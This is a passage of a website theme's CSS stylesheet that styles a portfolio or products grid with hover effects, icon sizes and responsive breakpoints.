.portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.product .caption .categories {
  margin-left: 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .overlay-line {
  margin: 10px 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .overlay-line:after {
  height: 1px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons {
  padding: 10px 10px 0 10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner {
  margin-right: -10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon {
  margin: 0 10px 0 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons a.icon {
  position: initial;
  width: 16px;
  height: 16px;
  color: #ffffff;
  line-height: 16px;
  background: initial;
  padding: 0;
  margin: 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons a.icon i {
  font-size: 16px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons a.icon svg {
  width: 16px;
  height: 16px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active {
  margin-bottom: 20px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .caption {
  padding: 0 10px 10px 10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item .image .overlay .links .caption .description, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item .image .overlay .links .caption .description, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .caption .description, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item .image .overlay .links .caption .description, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item .image .overlay .links .caption .description, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .caption .description {
  position: relative;
  padding: 0;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.col-md-12 .image .overlay .links .caption {
    padding: 0 15px 15px 15px;
  }
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links {
    padding: 35px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .overlay-line {
    margin: 20px 0;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .overlay-line:after, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .overlay-line:after {
    height: 2px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon {
    width: 35px;
    height: 35px;
    line-height: 35px;
    margin: 0 14px 0 0;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i {
    font-size: 35px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg {
    width: 35px;
    height: 35px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-vertical-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-horizontal-sliding .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active {
    margin-bottom: 30px;
  }
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner {
  margin-right: -4px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon {
  margin: 0 4px 0 0;
  visibility: visible;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons a.icon {
  width: 32px;
  height: 32px;
  line-height: 32px;
  padding: 0;
  margin: 0;
  border-radius: 50%;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons a.icon i {
  font-size: 16px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons a.icon svg {
  width: 16px;
  height: 16px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption .product-rating .star-rating:before, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .caption .product-rating .star-rating:before, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption .product-rating .star-rating:before, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .caption .product-rating .star-rating:before {
  color: #FFFFFF;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner {
    margin-right: -10px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon {
    width: 65px;
    height: 65px;
    line-height: 65px;
    margin: 0 10px 0 0;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i {
    font-size: 30px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg {
    width: 30px;
    height: 30px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .caption .title, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .caption .title, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .caption .title, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .caption .title {
    margin-bottom: 15px;
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon i {
    font-size: 13px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg {
    width: 13px;
    height: 13px;
  }
}
@media (max-width: 767px) and (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner {
    margin-right: -8px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon {
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin: 0 8px 0 0;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i {
    font-size: 26px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-mobile-2x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg {
    width: 26px;
    height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon i {
    font-size: 13px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg {
    width: 13px;
    height: 13px;
  }
}
@media (min-width: 768px) and (max-width: 991px) and (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner {
    margin-right: -8px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon {
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin: 0 8px 0 0;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i {
    font-size: 26px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-tablet-4x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg {
    width: 26px;
    height: 26px;
  }
}
@media (min-width: 992px) {
